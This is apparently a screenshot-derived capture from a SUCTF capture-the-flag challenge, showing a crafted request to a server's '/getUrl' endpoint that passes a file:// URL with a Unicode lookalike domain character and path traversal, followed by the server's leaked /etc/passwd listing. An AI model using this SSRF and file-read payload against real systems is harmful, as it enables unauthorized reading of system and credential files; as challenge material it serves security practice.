 Load URL
http://47.111.59.243:9000/getUrl?url=file%3A%2F%2Fsuctf.c%E2%84%82%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Split URL
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/bin/false
20 nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
21